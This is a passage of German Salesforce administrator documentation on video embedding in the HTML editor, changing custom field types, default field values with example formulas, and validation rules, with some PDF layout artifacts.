

Mit den Attributen können URLs verwendet werden, die wie folgt beginnen:

- **•** http:
- **•** https:
- **•** file:
- **•** ftp:
- **•** mailto:
- **•** #
- **•** / für relative Links

#### SIEHE AUCH:

<span id="page-4419-0"></span>[Tipps für Rich-Text-Bereichsfelder](#page-4402-0) [Hinzufügen von Videos mithilfe des HTML-Editors](#page-4419-0)

# Hinzufügen von Videos mithilfe des HTML-Editors

Verfügbar in: Salesforce Classic.

#### Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

Bevor Sie in einem Knowledge-Artikel Videos zum HTML-Editor hinzufügen können, müssen Sie sich vergewissern, dass die Sicherheitseinstellungen Ihres Browsers Ihnen das Einbetten von

# NUTZERBERECHTIGUNGEN

Erstellen bzw. Ändern benutzerdefinierter Felder:

**•** "Anwendung anpassen"

Multimedia-Inhalten gestatten. Einige Browser-Sicherheitseinstellungen können <iframe>-Elemente blockieren. Wenn beispielsweise die Browsersicherheit in Internet Explorer 7 auf "hoch" gesetzt ist, werden <iframe> Inhalte nicht im Frame angezeigt.

Wenn die Option zum Einbetten von Multimedia-Inhalten während der Einrichtung Ihrer Anwendung aktiviert wird, können die Benutzer auf zwei verschiedene Weisen HTML-Elemente vom Typ <iframe> ausschneiden und in den Editor einfügen:

- 1. <iframe>-Element aus einer der genehmigten Video-Websites kopieren. Genehmigte Websites sind Dailymotion, Vimeo und YouTube.
- **2.** Code durch Klicken auf eine der folgenden Schaltflächen in den HTML-Editor einfügen:



**3.** Klicken Sie auf **Speichern**.

#### SIEHE AUCH:

[Verwenden des HTML-Editors](#page-4416-0)

#### Hinzufügen von Codebeispielen zu Posts

Sie können Codebeispiele in Ihre Posts in Chatter Answers und "Ideen" einfügen.

Wenn Sie Chatter Answers und "Ideen" aktivieren, können Benutzer Codebeispiele zu ihren Posts hinzufügen. Code kann aus einem beliebigen Texteditor kopiert und in den Text eines Posts unter Beibehaltung der Formatierung eingefügt werden.

- **1.** Kopieren Sie das Codebeispiel aus einem Texteditor in die Zwischenablage.
- **2.** Geben Sie im Editor den Text für Ihre Posts ein und klicken Sie auf die Schaltfläche | < > |, um das Codebeispiel hinzuzufügen.
- <span id="page-4420-1"></span>**3.** Fügen Sie das Codebeispiel in das Textfeld Codebeispiel hinzufügen ein und klicken auf **OK**. Das Codebeispiel wird im Text des Posts mit ordnungsgemäßer Formatierung angezeigt.

# Ändern des benutzerdefinierten Feldtyps

- Anmerkung: Wenn Sie ein benutzerdefiniertes Feld mithilfe der Shield-Plattformverschlüsselung verschlüsseln, kann der Feldtyp nicht mehr geändert werden.
- **1.** Wechseln Sie in den Verwaltungseinstellungen für das Objekt des Felds zu "Felder".
	- Anmerkung: Für Felder in Salesforce Knowledge-Artikeltypen geben Sie unter "Setup" im Feld Schnellsuche den Text *Knowledge-Artikeltypen* ein, wählen Sie **Knowledge-Artikeltypen** und dann einen Artikeltyp aus.
- **2.** Klicken Sie neben dem zu ändernden benutzerdefinierten Feld auf **Bearbeiten**.
- **3.** Klicken Sie auf **Feldtyp ändern**.
- **4.** Wählen Sie einen neuen Datentyp aus und klicken Sie auf **Weiter**.
- **5.** Geben Sie eine Feldbezeichnung, einen Namen und ggf. andere Attribute ein und speichern Sie dann Ihre Änderungen.

#### SIEHE AUCH:

<span id="page-4420-0"></span>[Hinweise zum Ändern benutzerdefinierter Feldtypen](#page-4420-0) [Benutzerdefinierte Feldtypen](#page-4384-0) [Welche Felder können verschlüsselt werden?](#page-886-0) [Suchen von Objektverwaltungseinstellungen](#page-4240-0)

#### Hinweise zum Ändern benutzerdefinierter Feldtypen

Beachten Sie vor dem Konvertieren von Feldern Folgendes:

- **•** Konvertieren Sie nur benutzerdefinierte Felder, für die keine Daten vorhanden sind. Andernfalls besteht das Risiko, Daten zu verlieren. Das Ändern des Datentyps eines vorhandenen benutzerdefinierten Felds kann in den folgenden Situationen zu Datenverlust führen:
	- **–** Ändern vom oder zum Typ "Datum" oder "Datum/Uhrzeit"

# **AUSGABEN**

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Alle** Editionen

Standardobjekte sind nicht verfügbar in **Database.com**

Externe Salesforce Connect-Objekte sind verfügbar in: **Developer** Edition sowie gegen Aufpreis in: **Enterprise**, **Performance** und **Unlimited Edition** 

#### NUTZERBERECHTIGUNGEN

Ändern benutzerdefinierter Felder:

- **–** Ändern von "Nummer" zu einem anderen Typ
- **–** Ändern von "Prozent" zu einem anderen Typ
- **–** Ändern von "Währung" zu einem anderen Typ
- **–** Ändern von "Kontrollkästchen" zu einem anderen Typ
- **–** Ändern von "Auswahlliste (Mehrfachauswahl)" zu einem anderen Typ
- **–** Ändern von "Auswahlliste (Mehrfachauswahl)" von einem anderen Typ

Aktuell definierte Auswahllistenwerte werden beibehalten, wenn Sie eine Auswahlliste zu einer Auswahlliste mit Mehrfachauswahl ändern. Wenn Datensätze Werte enthalten, die nicht in der Auswahllistendefinition vorhanden sind, werden diese Werte aus diesen Datensätzen gelöscht, wenn der Datentyp geändert wird.

- **–** Ändern von "Automatisch nummerieren" zu einem anderen Typ
- **–** Ändern von "Automatisch nummerieren" von einem anderen Typ außer "Text"
- **–** Ändern von "Text" zu "Auswahlliste"
- **–** Ändern von "Textbereich (Lang)" zu einem anderen Typ außer "E-Mail", "Telefon", "Text", "Textbereich" oder "URL"
- **•** Wenn Daten verloren gehen, werden auf dem benutzerdefinierten Feld basierende Listenansichten gelöscht, was sich auf Zuordnungsund Eskalationsregeln auswirken kann.
- **•** Wenn Sie den Datentyp eines benutzerdefinierten Feldes ändern, das für die Lead-Konvertierung verwendet wird, wird diese Lead-Feldzuordnung gelöscht.
- **•** Wenn Sie den Datentyp eines benutzerdefinierten Felds ändern, das als eine externe ID festgelegt ist, führt die Auswahl eines Datentyps, der weder Text, Nummer noch E-Mail entspricht, dazu, dass das Feld nicht mehr als externe ID fungiert.
- **•** Die Option, den Datentyp eines benutzerdefinierten Felds zu ändern, steht nicht für alle Datentypen zur Verfügung. Vorhandene benutzerdefinierte Felder können beispielsweise nicht in verschlüsselte Felder und verschlüsselte Felder können in keinen anderen Datentyp umgewandelt werden.
- **•** In Salesforce Knowledge-Artikeltypen kann der Dateifeldtyp nicht in andere Datentypen umgewandelt werden.
- **•** Sie können den Datentyp eines benutzerdefinierten Felds, auf das über eine Visualforce-Seite verwiesen wird, nicht ändern.
- **•** Das Ändern eines benutzerdefinierten Feldtyps erfordert möglicherweise die gleichzeitige Änderung einer Vielzahl von Datensätzen. Zur effizienten Verarbeitung dieser Änderungen wird Ihre Anforderung eventuell in eine Warteschlange eingereiht und Sie erhalten in diesem Fall eine E-Mail-Benachrichtigung, wenn der Vorgang abgeschlossen ist.
- **•** Stellen Sie vor der Änderung des Typs eines benutzerdefinierten Felds sicher, dass es nicht für eine Workflowfeldaktualisierung vorgesehen ist bzw. dass nicht in einer Feldaktualisierungsformel, die durch den neuen Typ ungültig werden würde, auf dieses Feld verwiesen wird.

Bei den folgenden Datentypen liegen zusätzliche Einschränkungen für die Konvertierung vor:





#### **Datentyp Beschreibung**

der Konvertierung ist das Markup im Feld "Langer Textbereich" ausgeblendet, es wird jedoch erst dann aus dem Datensatz entfernt, wenn Sie ihn speichern. Das Markup kann somit wiederhergestellt werden, wenn Sie Ihre Meinung ändern.

Anmerkung: Es ist nicht möglich, den Datentyp eines benutzerdefinierten Typs zu ändern, wenn er in Apex referenziert wird.

#### SIEHE AUCH:

<span id="page-4423-0"></span>[Ändern des benutzerdefinierten Feldtyps](#page-4420-1)

# Definieren von Standardfeldwerten

Gehen Sie wie folgt vor, um einen Standardfeldwert zu definieren:

- **1.** Erstellen Sie zunächst ein benutzerdefiniertes Feld; siehe [Erstellen von benutzerdefinierten](#page-4379-0) [Feldern](#page-4379-0) auf Seite 4374. Sie können auch einen Standardwert für ein bestehendes benutzerdefiniertes Feld definieren; siehe [Bearbeiten benutzerdefinierter Felder](#page-4398-0) auf Seite 4393.
- **2.** Wählen Sie den gewünschten Feldtyp aus und klicken Sie auf **Weiter**. Eine Liste der für Standardwerte zur Verfügung stehenden Typen finden Sie unter [Informationen zu](#page-4424-0) [Standardfeldwerten](#page-4424-0) auf Seite 4419.
- **3.** Geben Sie die Attribute für das Feld ein.
- **4.** Geben Sie einen Standardwert ein bzw. [definieren Sie eine Formel](#page-4557-0) zur Berechnung des Standardwerts.
	- Anmerkung: Sie können nur Formeln für Standardwerte definieren, wo dies zutreffend ist. Die Standardwertoptionen für Mehrfach-Auswahllisten und Kontrollkästchenfelder sind beispielsweise auf die Optionen beschränkt, die für diese Feldtypen zur Verfügung stehen, z. B. Aktiviert, Deaktiviert bzw. Ersten Wert als Standardwert verwenden.
- **5.** Klicken Sie auf **Weiter**.
- **6.** Durch Festlegen der Feldebenensicherheit bestimmen Sie, ob das Feld für bestimmte Profile sichtbar sein soll. Klicken Sie dann auf **Weiter**.
- **7.** Wählen Sie die Seitenlayouts aus, die das Feld anzeigen sollen. Das Feld wird als letztes Feld im ersten zweispaltigen Abschnitt des Seitenlayouts hinzugefügt. Benutzerdefinierte Felder werden automatisch am unteren Rand der Benutzerdetailseite hinzugefügt.
- **8.** Klicken Sie auf **Speichern**, um den Vorgang fertig zu stellen, oder auf **Speichern & Neu**, um weitere benutzerdefinierte Felder zu erstellen.

#### SIEHE AUCH:

[Informationen zu Standardfeldwerten](#page-4424-0) [Überlegungen zu Standardfeldwerten](#page-4426-0)

[Nützliche Formeln für Standardfeldwerte](#page-4425-0)

# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

#### NUTZERBERECHTIGUNGEN

Anzeigen von Standardfeldwerten:

**•** "Setup und Konfiguration anzeigen"

Definieren bzw. Ändern von Standardfeldwerten:

# <span id="page-4424-0"></span>Informationen zu Standardfeldwerten

Mithilfe von Standardfeldwerten können Sie die Produktivität Ihrer Benutzer erhöhen, indem Sie die Anzahl der Felder reduzieren, die sie manuell ausfüllen müssen. Standardfeldwerte fügen beim Erstellen eines neuen Datensatzes automatisch den Wert eines benutzerdefinierten Felds ein. Standardwerte können bei bestimmten Feldtypen auf Formeln bzw. bei Kontrollkästchenfeldern auf exakten Werten wie beispielsweise Aktiviert oder Deaktiviert basieren.

Nach der Definition der Standardwerte geschieht Folgendes:

- **1.** Der Benutzer wählt aus, dass ein neuer Datensatz erstellt werden soll.
- **2.** Der Standardfeldwert wird ausgeführt.
- **3.** Salesforce zeigt die Bearbeitungsseite an. Dabei ist der Standardfeldwert bereits eingetragen.
- **4.** Der Benutzer gibt die Felder für den neuen Datensatz ein.
- **5.** Der Benutzer speichert den neuen Datensatz.

Der Benutzer kann die Werte des Felds ändern, der ursprüngliche Standardfeldwert wird jedoch nur ein einziges Mal ausgeführt, und zwar während der Datensatzerstellung. Sie können beispielsweise den Standardwert für ein benutzerdefiniertes Leadfeld auf sieben Tage nach dem Erstellungsdatum setzen, um anzugeben, wann erneut Kontakt mit dem Lead aufgenommen werden soll. Sie können diesen Wert später ändern, Sie können jedoch nicht automatisch den Wert wiederherstellen, der das Datum angab, das sieben Tage nach dem Erstellungsdatum lag.

Sie können Standardfeldwerte für folgende Arten von benutzerdefinierten Feldern festlegen:

- **•** Kontrollkästchen
- **•** Währung
- **•** Datum
- **•** Datum/Uhrzeit
- **•** E-Mail
- **•** Nr.
- **•** Prozent
- **•** Telefon
- **•** Auswahlliste (Standardoption beim Einrichten der Auswahlliste verwenden)
- **•** Text
- **•** Textbereich
- **•** URL

#### SIEHE AUCH:

[Definieren von Standardfeldwerten](#page-4423-0) [Überlegungen zu Standardfeldwerten](#page-4426-0)

# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

# <span id="page-4425-0"></span>Nützliche Formeln für Standardfeldwerte

#### Maximaler Rabattsatz

Ihre Organisation kann unterschiedliche Rabattsätze auf Opportunities anwenden, je nach der Abteilung, zu der die Person gehört, die die Opportunity erstellt. Mit folgendem Beispiel können Sie einen Standardwert für ein benutzerdefiniertes Feld Rabattsatz für Opportunities festlegen.

# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

# NUTZERBERECHTIGUNGEN

Anzeigen von Standardfeldwerten:

**•** "Setup und Konfiguration anzeigen"

Definieren bzw. Ändern von Standardfeldwerten:

**•** "Anwendung anpassen"

```
CASE(User.Department, "IT", 0.25, "Field", 0.15, 0)
```
In diesem Beispiel fügt die Formel einen Rabattsatz von 25 % für Opportunities ein, die von einem Benutzer in der Abteilung "IT" erstellt wurden, bzw. einen Rabatt von 15 % für Opportunities, die von einem Benutzer in der Abteilung "Außendienst" erstellt wurden. Der Wert null wird verwendet, wenn der Ersteller zu keiner dieser beiden Abteilungen gehört. Hierbei handelt es sich um ein benutzerdefiniertes Prozentfeld bei Opportunities, das das Standardbenutzerfeld Abteilung verwendet.

# Produktsprache

Sie können ein Produkt mit der zugehörigen Sprache verknüpfen, damit die Benutzer wissen, welche Art von Dokumentation oder Adapter sie beilegen müssen. Mit der folgenden Standardwertformel können Sie automatisch die Sprache eines Produkts anhand des Lands des Benutzers festlegen, der das Produkt erstellt. Im folgenden Beispiel ist der Standardwert "Japanisch", wenn das Land des Benutzers "Japan" ist, und "Englisch", wenn das Land des Benutzers "USA" ist. Wenn keiner der beiden Fälle zutrifft, wird der Standardwert "unbekannt" in das Feld Produktsprache eingefügt.

```
CASE($User.Country , "Japan", "Japanese", "US", "English","unknown")
```
#### **Steuersatz**

Mit dieser Standardwertformel können Sie den Steuersatz für einen Vermögenswert anhand der Stadt des Benutzers festlegen (sinnvoll, wenn der Steuersatz kommunal unterschiedlich ist, wie beispielsweise in Kalifornien der Fall). Erstellen Sie ein benutzerdefiniertes Prozentfeld mit folgendem Standardwert:

```
IF($User.City = "Napa", 0.0750,
IF($User.City = "Paso Robles", 0.0725,
  IF($User.City = "Sutter Creek", 0.0725,
   IF($User.City = "Los Olivos", 0.0750,
```
#### Herzlich willkommen, Salesforce Point & Arbeiten mit benutzerdefinierten Feldern Click-Administratoren

```
IF($User.City = "Livermore", 0.0875, null
    )
   )
  )
)
)
```
In diesem Beispiel gilt für einen Vermögenswert ein Steuersatz von 8,75 %, wenn sich der Benutzer laut Anschrift in Livermore befindet. Wenn keine der aufgeführten Städte zutrifft, bleibt das Feld Steuersatz leer. Das Feld Steuersatz kann auch in Formeln verwendet werden, um automatisch zu versteuernde Beträge und endgültige Verkaufspreise zu berechnen.

SIEHE AUCH:

[Definieren von Standardfeldwerten](#page-4423-0) [Überlegungen zu Standardfeldwerten](#page-4426-0)

# <span id="page-4426-0"></span>Überlegungen zu Standardfeldwerten

Standardfeldwerte fügen beim Erstellen eines neuen Datensatzes automatisch den Wert eines benutzerdefinierten Felds ein. Standardwerte können bei bestimmten Feldtypen auf Formeln bzw. bei Kontrollkästchenfeldern auf exakten Werten wie beispielsweise Aktiviert oder Deaktiviert basieren. Vor der Einbindung von Standardfeldwerten in Ihr Unternehmen sollten Sie folgende Punkte berücksichtigen.

- **•** Wenn ein Standardwert auf dem Wert eines Briefvorlagenfelds beruht, verwendet Salesforce bei der Ausführung des Standardwerts den Wert des Briefvorlagenfelds. Wenn der Wert des Briefvorlagenfelds später geändert wird, wird der Standardwert nicht aktualisiert.
- **•** Die Benutzer können den Standardfeldwert eines Datensatzes ändern bzw. entfernen.
- **•** Weisen Sie Feldern, die sowohl ein Pflichtfeld als auch eindeutig sind, keine Standardwerte zu, da Eindeutigkeitsfehler auftreten können.
- **•** Wenn Sie ein benutzerdefiniertes Aktivitätsfeld als universell erforderliches Feld festlegen, müssen Sie außerdem einen Standardwert angeben.
- **•** Falls es sich um ein eindeutiges benutzerdefiniertes Aktivitätsfeld handelt, können Sie keinen Standardwert angeben.
- **•** Standardfeldwerte unterscheiden sich in folgenden Punkten von Formelfeldern: sie werden nur einmal zum Zeitpunkt der Datensatzerstellung ausgeführt, sie sind nicht schreibgeschützt und der Benutzer kann zwar den Wert ändern, jedoch nicht den Standardfeldwert wiederherstellen.
- **•** Da der Standardwert eingefügt wird, bevor die Benutzer Werte in den neuen Datensatz eintragen, können Sie einen Standardfeldwert nicht anhand der Felder im aktuellen Datensatz erstellen. Beispiel: Sie können keinen Standardfeldwert für einen Kontakt erstellen, der den Anfangsbuchstaben des Vornamens und den Nachnamen verwendet, da diese Werte nicht verfügbar sind, wenn Sie auf **Neu** klicken, um einen Kontaktdatensatz zu erstellen. Sie können jedoch den Datensatztyp verwenden, da er ausgewählt wird, bevor die Seite zur Bearbeitung von Datensätzen angezeigt wird.
- **•** Um einen anderen Standardwert für andere Datensatztypen festzulegen, können Sie den Datensatztyp als Briefvorlagenfeld in einer CASE-Funktion bei der Einrichtung von Standardfeldwerten verwenden.
- **•** Felder, die aufgrund der Feldebenensicherheit nicht für den Benutzer sichtbar sind, stehen weiterhin in der Formel für einen Standardfeldwert zur Verfügung.
- **•** In Connect Offline und Salesforce for Outlook werden keine Standardwerte angezeigt. Salesforce fügt die Standardwerte jedoch ein, falls ein Benutzer eine Synchronisierung durchführt und dabei keinen Wert eingibt.
- **•** Im Self-Service-Portal stehen keine Standardfeldwerte zur Verfügung.

# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

- **•** Bei Leadkonvertierung, Online-Leaderfassung und Online-Kundenvorgangserfassung werden keine Standardfeldwerte ausgeführt.
- Anmerkung: Sie können nur Formeln für Standardwerte definieren, wo dies zutreffend ist. Die Standardwertoptionen für Mehrfach-Auswahllisten und Kontrollkästchenfelder sind beispielsweise auf die Optionen beschränkt, die für diese Feldtypen zur Verfügung stehen, z. B. Aktiviert, Deaktiviert bzw. Ersten Wert als Standardwert verwenden.

SIEHE AUCH:

[Definieren von Standardfeldwerten](#page-4423-0) [Nützliche Formeln für Standardfeldwerte](#page-4425-0)

# Validierungsregeln

Mithilfe von Validierungsregeln können Sie die Qualität Ihrer Daten verbessern. Validierungsregeln stellen sicher, dass die Daten, die ein Benutzer in einen Datensatz eingibt, den von Ihnen angegebenen Standards entsprechen, bevor der Benutzer den Datensatz speichern kann. Validierungsregeln können eine Formel oder einen Ausdruck enthalten, die bzw. der die Daten in einem oder mehreren Feldern auswertet und den Wert "Wahr" bzw. "Falsch" zurückgibt. Validierungsregeln enthalten außerdem eine Fehlermeldung, die dem Benutzer angezeigt wird, wenn die Regel den Wert "Wahr" aufgrund eines ungültigen Werts zurückgibt.

Nach der Definition der Validierungsregeln geschieht Folgendes:

- **1.** Der Benutzer beginnt mit der Erstellung eines neuen Datensatzes bzw. der Bearbeitung eines bestehenden Datensatzes.
- **2.** Der Benutzer klickt auf **Speichern**.
- **3.** Alle Validierungsregeln werden überprüft.
	- **•** Wenn alle Daten gültig sind, wird der Datensatz gespeichert.
	- **•** Wenn ungültige Daten vorliegen, wird die zugehörige Fehlermeldung angezeigt, ohne den Datensatz zu speichern.
- **4.** Der Benutzer nimmt die erforderlichen Änderungen vor und klickt erneut auf **Speichern**.

Sie können angeben, welche Fehlermeldung angezeigt werden soll, wenn ein Datensatz nicht validiert werden kann, und an welcher Stelle diese Meldung angezeigt werden soll. Die Fehlermeldung könnte beispielsweise lauten: "Der Schlusstermin muss nach dem heutigen Datum liegen." Sie können auswählen, ob sie in der Nähe eines Felds oder oben auf der Seite angezeigt werden soll. Wie alle anderen Fehlermeldungen werden auch Fehler, die sich auf die Validierungsregeln beziehen, in roter Schrift angezeigt und ihnen ist das Wort "Fehler" vorangestellt.

Wichtig: Validierungsregeln gelten für neue und aktualisierte Datensätze eines Objekts, auch wenn die Felder, auf die in der Validierungsregel verwiesen wird, nicht Teil eines Seitenlayouts oder eines API-Aufrufs sind. Validierungsregeln greifen nicht, wenn Sie neue Datensätze für ein Objekt mit der Schnellerstellung erstellen. Wenn es in Ihrer Organisation mehrere Seitenlayouts für das Objekt gibt, für das Sie eine Validierungsregel erstellen, vergewissern Sie sich, dass die Validierungsregel für die einzelnen Layouts erwartungsgemäß funktioniert. Wenn es in Ihrer Organisation Integrationen gibt, von denen dieses Objekt verwendet wird, vergewissern Sie sich, dass die Validierungsregel für die einzelnen Integrationen erwartungsgemäß funktioniert.

#### SIEHE AUCH:

[Definieren von Validierungsregeln](#page-4428-0) [Felder für Validierungsregeln](#page-4430-0) [Beispiele zu Validierungsregeln](#page-4434-0)

# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer** und **Database.com** Edition
### Verwalten von Validierungsregeln

Validierungsregeln stellen sicher, dass die Daten, die ein Benutzer in einen Datensatz eingibt, den von Ihnen angegebenen Standards entsprechen, bevor der Benutzer den Datensatz speichern kann. Validierungsregeln können eine Formel oder einen Ausdruck enthalten, die bzw. der die Daten in einem oder mehreren Feldern auswertet und den Wert "Wahr" bzw. "Falsch" zurückgibt. Validierungsregeln enthalten außerdem eine Fehlermeldung, die dem Benutzer angezeigt wird, wenn die Regel den Wert "Wahr" aufgrund eines ungültigen Werts zurückgibt.

Auf der Seite für die Validierungsregeln haben Sie folgende Möglichkeiten:

- **•** [Eine Validierungsregel definieren.](#page-4428-0)
- **•** Neben dem Namen einer Regel auf **Bearbeiten** klicken, um die [Regelfelder zu aktualisieren.](#page-4430-0)
- **•** Eine Validierungsregel löschen.
- **•** Auf den Namen einer Validierungsregel klicken, um weitere Details anzuzeigen oder [die Regel](#page-4429-0) [zu klonen.](#page-4429-0)
- **•** [Eine Validierungsregel aktivieren.](#page-4430-1)

#### SIEHE AUCH:

<span id="page-4428-0"></span>[Validierungsregeln](#page-4427-0) [Beispiele zu Validierungsregeln](#page-4434-0)

#### Definieren von Validierungsregeln

Validierungsregeln stellen sicher, dass die Daten, die ein Benutzer in einen Datensatz eingibt, den von Ihnen angegebenen Standards entsprechen, bevor der Benutzer den Datensatz speichern kann. Validierungsregeln können eine Formel oder einen Ausdruck enthalten, die bzw. der die Daten in einem oder mehreren Feldern auswertet und den Wert "Wahr" bzw. "Falsch" zurückgibt. Validierungsregeln enthalten außerdem eine Fehlermeldung, die dem Benutzer angezeigt wird, wenn die Regel den Wert "Wahr" aufgrund eines ungültigen Werts zurückgibt.

Bevor Sie Validierungsregeln erstellen, sollten Sie sich unter [Überlegungen zu Validierungsregeln](#page-4432-0) informieren.

- **1.** Wechseln Sie in den Verwaltungseinstellungen für das entsprechende Objekt zu "Validierungsregeln".
- **2.** Klicken Sie in der Themenliste "Validierungsregel" auf **Neu**.
- **3.** Geben Sie die [Eigenschaften Ihrer Validierungsregel ein.](#page-4430-0)
- **4.** Klicken Sie auf **Syntax prüfen**, um die Formel auf Fehler zu überprüfen.
- **5.** Klicken Sie auf **Speichern**, um den Vorgang fertig zu stellen, oder auf **Speichern & Neu**, um weitere Validierungsregeln zu erstellen.

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer** und **Database.com** Edition

#### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer** und **Database.com** Edition

#### NUTZERBERECHTIGUNGEN

Anzeigen von Feldvalidierungsregeln:

**•** "Setup und Konfiguration anzeigen"

Definieren bzw. Ändern von Feldvalidierungsregeln:

**•** "Anwendung anpassen"

